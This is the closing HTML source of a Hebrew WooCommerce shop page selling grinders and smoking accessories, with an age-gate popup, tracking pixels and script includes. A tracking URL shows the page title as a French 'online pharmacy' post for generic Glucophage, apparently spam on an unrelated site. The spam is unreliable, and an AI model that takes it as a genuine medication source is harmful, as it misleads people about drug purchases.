<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1102"><a href="https://el-grinds.com/product-category/small-bundles/" class="elementor-item" tabindex="-1">ערכות קטנות</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1103"><a href="https://el-grinds.com/product-category/small-bundles/clipper-tray/" class="elementor-sub-item" tabindex="-1"> מאפרה וקליפר</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1104"><a href="https://el-grinds.com/product-category/small-bundles/grinder-magash/" class="elementor-sub-item" tabindex="-1">גריינדר מגש וקליפר</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1105"><a href="https://el-grinds.com/product-category/small-bundles/grinders-puff/" class="elementor-sub-item" tabindex="-1">גריינדר שמרפף ומגש</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-286"><a href="https://el-grinds.com/product-category/grinders/" class="elementor-item" tabindex="-1">  גריינדרים</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-287"><a href="https://el-grinds.com/product-category/household/" class="elementor-item" tabindex="-1">מוצרים לבית ולחדר</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-292"><a href="https://el-grinds.com/product-category/bulk/" class="elementor-item" tabindex="-1">סיטונאות</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		</p></div>
				</div>
								</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-c0bd1df elementor-align-center elementor-invisible elementor-widget elementor-widget-button" data-id="c0bd1df" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_animation_delay&quot;:300}" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-grow" href="https://el-grinds.com/my-account/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">איזור אישי</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-807c260 elementor-align-center elementor-invisible elementor-widget elementor-widget-button" data-id="807c260" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_animation_delay&quot;:400}" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-grow" href="https://el-grinds.com/contact/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">צור קשר</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-e906f01 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="e906f01" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.18.0 - 20-12-2023 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em));height:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#69727d}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-274dbdc" href="https://www.facebook.com/elgrinds1" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" id="Capa_1" height="512" viewBox="0 0 512 512" width="512"><g><path d="m437.02 74.98c-48.353-48.351-112.64-74.98-181.02-74.98s-132.667 26.629-181.02 74.98c-48.351 48.353-74.98 112.64-74.98 181.02s26.629 132.667 74.98 181.02c48.353 48.351 112.64 74.98 181.02 74.98s132.667-26.629 181.02-74.98c48.351-48.353 74.98-112.64 74.98-181.02s-26.629-132.667-74.98-181.02zm-10.607 351.433c-34.091 34.091-76.596 56.708-122.832 65.917v-164.701h34.338c7.133 0 13.323-4.833 15.053-11.753l12.025-48.097c1.167-4.668.137-9.52-2.824-13.312s-7.418-5.967-12.229-5.967h-53.862c-4.142 0-7.5 3.358-7.5 7.5s3.358 7.5 7.5 7.5h53.862c.075 0 .251 0 .407.199.155.198.112.37.094.443l-12.024 48.097c-.058.23-.264.391-.501.391h-41.838c-4.142 0-7.5 3.358-7.5 7.5v174.684c-10.714 1.437-21.59 2.186-32.582 2.186-64.374 0-124.894-25.068-170.413-70.587s-70.587-106.039-70.587-170.413 25.068-124.894 70.587-170.413 106.039-70.587 170.413-70.587 124.894 25.068 170.413 70.587 70.587 106.039 70.587 170.413-25.068 124.894-70.587 170.413z"></path><path d="m352.193 96.193h-48.097c-52.757 0-95.677 42.921-95.677 95.678v56.629h-48.613c-8.556 0-15.516 6.96-15.516 15.516v48.097c0 8.556 6.96 15.516 15.516 15.516h48.613v136.791c0 4.142 3.358 7.5 7.5 7.5s7.5-3.358 7.5-7.5v-144.291c0-4.142-3.358-7.5-7.5-7.5h-56.113c-.285 0-.516-.231-.516-.516v-48.097c0-.285.231-.516.516-.516h56.113c4.142 0 7.5-3.358 7.5-7.5v-64.129c0-44.486 36.192-80.678 80.677-80.678h48.097c.285 0 .516.231.516.516v48.097c0 .285-.231.516-.516.516h-32.064c-17.396 0-31.548 14.152-31.548 31.548v32.064c0 4.142 3.358 7.5 7.5 7.5s7.5-3.358 7.5-7.5v-32.064c0-9.125 7.423-16.548 16.548-16.548h32.064c8.556 0 15.516-6.96 15.516-15.516v-48.097c0-8.555-6.96-15.516-15.516-15.516z"></path></g></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-4102631" href="https://www.instagram.com/el_grinds/" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" height="480pt" viewBox="0 0 480 480" width="480pt"><path d="m240 0c-132.546875 0-240 107.453125-240 240s107.453125 240 240 240 240-107.453125 240-240c-.148438-132.484375-107.515625-239.851562-240-240zm0 464c-123.710938 0-224-100.289062-224-224s100.289062-224 224-224 224 100.289062 224 224c-.140625 123.652344-100.347656 223.859375-224 224zm0 0"></path><path d="m344 96h-208c-22.082031.027344-39.972656 17.917969-40 40v208c.027344 22.082031 17.917969 39.972656 40 40h208c22.082031-.027344 39.972656-17.917969 40-40v-208c-.027344-22.082031-17.917969-39.972656-40-40zm24 248c0 13.253906-10.746094 24-24 24h-208c-13.253906 0-24-10.746094-24-24v-208c0-13.253906 10.746094-24 24-24h208c13.253906 0 24 10.746094 24 24zm0 0"></path><path d="m240 160c-44.183594 0-80 35.816406-80 80s35.816406 80 80 80 80-35.816406 80-80c-.046875-44.164062-35.835938-79.953125-80-80zm0 144c-35.347656 0-64-28.652344-64-64s28.652344-64 64-64 64 28.652344 64 64c-.039062 35.328125-28.671875 63.960938-64 64zm0 0"></path><path d="m328 128c-13.253906 0-24 10.746094-24 24s10.746094 24 24 24 24-10.746094 24-24-10.746094-24-24-24zm0 32c-4.417969 0-8-3.582031-8-8s3.582031-8 8-8 8 3.582031 8 8-3.582031 8-8 8zm0 0"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-31af10a" href="https://t.me/Elgrinds" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" xmlns:xodm="http://www.corel.com/coreldraw/odm/2003" clip-rule="evenodd" fill-rule="evenodd" height="512" viewBox="0 0 512 512" width="512"><g id="Layer_x0020_1"><path d="m256 .09c141.33 0 255.91 114.58 255.91 255.91s-114.58 255.91-255.91 255.91-255.91-114.58-255.91-255.91 114.58-255.91 255.91-255.91zm85.72 351.11c-.02.05-7.42 18.52-27.27 9.86-10.79-4.72-77.95-59.44-92.97-70.94 29.26-26.3 58.52-52.6 87.76-78.93l-109.82 69.74c-17.97-6.05-35.95-12.06-53.9-18.15-16.01-5.14-17.84-22.95.06-29.73l208.53-81.82c2-.85 25.22-9.68 25.22 10.96zm-11.08-4.15 36.84-185.76c-.62-2.75-8.87.83-8.89.84l-209.03 81.98c-6.53 2.17-6.69 5.23-.18 7.55l48.44 16.31 130.36-82.76c4.43-2.7 11.11-4.61 14.98.04 3.91 4.71.63 10.5-3.17 14.05-3.76 3.51-77.52 69.83-100.07 90.1l79.85 61.12c7.01 2.71 10.1-1.99 10.87-3.47zm-74.64-335.14c-134.81 0-244.1 109.28-244.1 244.09s109.29 244.09 244.1 244.09 244.1-109.28 244.1-244.09-109.29-244.09-244.1-244.09z" fill-rule="nonzero"></path></g></svg>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
				<div data-elementor-type="popup" data-elementor-id="3653" class="elementor elementor-3653 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:{&quot;page_load&quot;:&quot;yes&quot;,&quot;page_load_delay&quot;:0},&quot;timing&quot;:{&quot;times_times&quot;:1,&quot;times&quot;:&quot;yes&quot;,&quot;times_period&quot;:&quot;session&quot;}}" data-elementor-post-type="elementor_library">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-3f2ba22 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3f2ba22" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-596f998" data-id="596f998" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-02872e1 elementor-widget elementor-widget-image" data-id="02872e1" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" width="640" height="434" src="https://el-grinds.com/wp-content/uploads/2022/09/WhatsApp-Image-2022-09-24-at-15.19.15.png" class="attachment-large size-large wp-image-18" alt="" srcset="https://el-grinds.com/wp-content/uploads/2022/09/WhatsApp-Image-2022-09-24-at-15.19.15.png 640w, https://el-grinds.com/wp-content/uploads/2022/09/WhatsApp-Image-2022-09-24-at-15.19.15-600x407.png 600w, https://el-grinds.com/wp-content/uploads/2022/09/WhatsApp-Image-2022-09-24-at-15.19.15-300x203.png 300w" sizes="(max-width: 640px) 100vw, 640px" />															</div>
				</div>
				<div class="elementor-element elementor-element-73c0518 elementor-widget elementor-widget-heading" data-id="73c0518" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.18.0 - 20-12-2023 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h2 class="elementor-heading-title elementor-size-default">הודעה חשובה</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-bc0e39f elementor-widget elementor-widget-text-editor" data-id="bc0e39f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>עקב המצב יהיו עיכובים בזמני האספקה<br>עד שנחזור לשגרה, עמכם הסליחה<br><b>צוות אל גריינדס</b></p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
				<div data-elementor-type="popup" data-elementor-id="504" class="elementor elementor-504 elementor-location-popup" data-elementor-settings="{&quot;prevent_close_on_background_click&quot;:&quot;yes&quot;,&quot;prevent_close_on_esc_key&quot;:&quot;yes&quot;,&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:{&quot;page_load&quot;:&quot;yes&quot;,&quot;page_load_delay&quot;:0},&quot;timing&quot;:{&quot;times_times&quot;:1,&quot;times&quot;:&quot;yes&quot;}}" data-elementor-post-type="elementor_library">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-a91716a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a91716a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3fea64d" data-id="3fea64d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1042568 elementor-align-center elementor-widget elementor-widget-lottie" data-id="1042568" data-element_type="widget" data-settings="{&quot;source_json&quot;:{&quot;url&quot;:&quot;https:\/\/el-grinds.com\/wp-content\/uploads\/2022\/09\/72269-stop-sign.json&quot;,&quot;id&quot;:507,&quot;size&quot;:&quot;&quot;,&quot;alt&quot;:&quot;&quot;,&quot;source&quot;:&quot;library&quot;},&quot;loop&quot;:&quot;yes&quot;,&quot;source&quot;:&quot;media_file&quot;,&quot;caption_source&quot;:&quot;none&quot;,&quot;link_to&quot;:&quot;none&quot;,&quot;trigger&quot;:&quot;arriving_to_viewport&quot;,&quot;viewport&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:0,&quot;end&quot;:100}},&quot;play_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1,&quot;sizes&quot;:[]},&quot;start_point&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;0&quot;,&quot;sizes&quot;:[]},&quot;end_point&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;100&quot;,&quot;sizes&quot;:[]},&quot;renderer&quot;:&quot;svg&quot;}" data-widget_type="lottie.default">
				<div class="elementor-widget-container">
			<style>/*! elementor-pro - v3.18.0 - 17-01-2024 */
.e-lottie__container{display:inline-block;max-width:var(--lottie-container-max-width);width:var(--lottie-container-width);opacity:var(--lottie-container-opacity)}.e-lottie__container:hover{opacity:var(--lottie-container-opacity-hover);transition-duration:var(--lottie-container-transition-duration-hover)}.e-lottie__container svg,.e-lottie__container svg *{transition:none!important}.e-lottie__caption{color:var(--caption-color);margin-top:var(--caption-margin-top);text-align:var(--caption-text-align)}</style><div class="e-lottie__container"><div class="e-lottie__animation"></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-e930f98 elementor-widget elementor-widget-heading" data-id="e930f98" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">האם אתה מעל גיל 18?</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-a06da82 elementor-widget elementor-widget-text-editor" data-id="a06da82" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>התוכן שמאחורי דלת זו מוגבל לאנשים מעל גיל 18.</p>						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-bdca173 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bdca173" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-9bfe7c3" data-id="9bfe7c3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-197bc2f elementor-align-justify elementor-invisible elementor-widget elementor-widget-button" data-id="197bc2f" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInRight&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">אני מעל גיל 18</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-fef5654" data-id="fef5654" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-37d0a51 elementor-align-justify elementor-invisible elementor-widget elementor-widget-button" data-id="37d0a51" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInRight&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.google.com/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">אני לא מעל 18</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
						</div>
		    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
          eval(event.detail.apiResponse.fb_pxl_code);
        }
      }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
    <noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=606934427851226&ev=PageView&noscript=1&cd%5Bpost_category%5D=Uncategorized&cd%5Bpage_title%5D=Pharmacie+Web.+Acheter+Glucophage+G%C3%A9n%C3%A9rique.+Options+de+paiement+flexibles&cd%5Bpost_type%5D=post&cd%5Bpost_id%5D=2269&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=el-grinds.com%2Fpharmacie-web-acheter-glucophage-generique-options-de-paiement-flexibles%2F" alt=""></noscript>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='elementor-post-148-css' href='https://el-grinds.com/wp-content/uploads/elementor/css/post-148.css?ver=1708168734' media='all' />
<link rel='stylesheet' id='elementor-post-940-css' href='https://el-grinds.com/wp-content/uploads/elementor/css/post-940.css?ver=1708168734' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://el-grinds.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.18.3' media='all' />
<script id="ht_ctc_app_js-js-extra">
var ht_ctc_chat_var = {"number":"972505990673","pre_filled":"\u00a0\u00a0\u00a0\u05d0\u05d4\u05dc\u05df \u05dc\u05d9\u05d0\u05d5\u05e8 :)","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; right: 15px;","pos_m":"position: fixed; bottom: 15px; right: 15px;","schedule":"no","se":"150","ani":"no-animations","url_target_d":"_blank","ga":"yes","fb":"yes","g_an_event_name":"chat: {number}","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"chat: {number}","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
</script>
<script src="https://el-grinds.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=3.32" id="ht_ctc_app_js-js"></script>
<script src="https://el-grinds.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.2.4" id="jquery-blockui-js"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u05de\u05e2\u05d1\u05e8 \u05dc\u05e1\u05dc \u05d4\u05e7\u05e0\u05d9\u05d5\u05ea","cart_url":"https:\/\/el-grinds.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://el-grinds.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.2.4" id="wc-add-to-cart-js"></script>
<script src="https://el-grinds.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.2.4" id="js-cookie-js"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src="https://el-grinds.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.2.4" id="woocommerce-js"></script>
<script src="https://el-grinds.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://el-grinds.com/wp-includes/js/wp-util.min.js?ver=6.4.7" id="wp-util-js"></script>
<script id="wp-api-request-js-extra">
var wpApiSettings = {"root":"https:\/\/el-grinds.com\/wp-json\/","nonce":"215a74d01f","versionString":"wp\/v2\/"};
</script>
<script src="https://el-grinds.com/wp-includes/js/api-request.min.js?ver=6.4.7" id="wp-api-request-js"></script>
<script src="https://el-grinds.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script src="https://el-grinds.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script src="https://el-grinds.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://el-grinds.com/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script src="https://el-grinds.com/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
</script>
<script src="https://el-grinds.com/wp-includes/js/dist/url.min.js?ver=b4979979018b684be209" id="wp-url-js"></script>
<script id="wp-api-fetch-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2023-05-28 22:06:16+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"he_IL"},"An unknown error occurred.":["\u05d0\u05e8\u05e2\u05d4 \u05e9\u05d2\u05d9\u05d0\u05d4 \u05dc\u05d0 \u05d9\u05d3\u05d5\u05e2\u05d4."],"The response is not a valid JSON response.":["\u05d4\u05ea\u05e9\u05d5\u05d1\u05d4 \u05e9\u05d4\u05ea\u05e7\u05d1\u05dc\u05d4 \u05d0\u05d9\u05e0\u05e0\u05d4 \u05d1\u05e4\u05d5\u05e8\u05de\u05d8 JSON \u05ea\u05e7\u05d9\u05df."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["\u05d4\u05e2\u05dc\u05d0\u05ea \u05e7\u05d5\u05d1\u05e5 \u05d4\u05de\u05d3\u05d9\u05d4 \u05e0\u05db\u05e9\u05dc. \u05d0\u05dd \u05d6\u05d4 \u05e6\u05d9\u05dc\u05d5\u05dd \u05d0\u05d5 \u05ea\u05de\u05d5\u05e0\u05d4 \u05d2\u05d3\u05d5\u05dc\u05d4, \u05d9\u05e9 \u05dc\u05d4\u05e7\u05d8\u05d9\u05df \u05d0\u05d5\u05ea\u05d4 \u05d5\u05dc\u05e0\u05e1\u05d5\u05ea \u05e9\u05d5\u05d1."],"You are probably offline.":["\u05d0\u05ea\u05d4 \u05db\u05e0\u05e8\u05d0\u05d4 \u05dc\u05d0 \u05de\u05e7\u05d5\u05d5\u05df."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
</script>
<script src="https://el-grinds.com/wp-includes/js/dist/api-fetch.min.js?ver=0fa4dabf8bf2c7adf21a" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://el-grinds.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "215a74d01f" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://el-grinds.com/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script id="woo-variation-swatches-js-extra">
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https:\/\/el-grinds.com\/cart\/","is_cart":""};
</script>
<script src="https://el-grinds.com/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1699855346" id="woo-variation-swatches-js"></script>
<script src="https://el-grinds.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=1.0.0" id="hello-theme-frontend-js"></script>
<script src="https://el-grinds.com/wp-content/uploads/wpmss/wpmssab.min.js?ver=1664583584" id="wpmssab-js"></script>
